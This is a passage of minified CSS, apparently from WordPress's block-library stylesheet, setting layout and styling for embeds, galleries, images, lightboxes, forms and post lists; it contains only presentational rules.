.wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout{box-sizing:border-box}.wp-block-math{overflow-x:auto;overflow-y:hidden}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
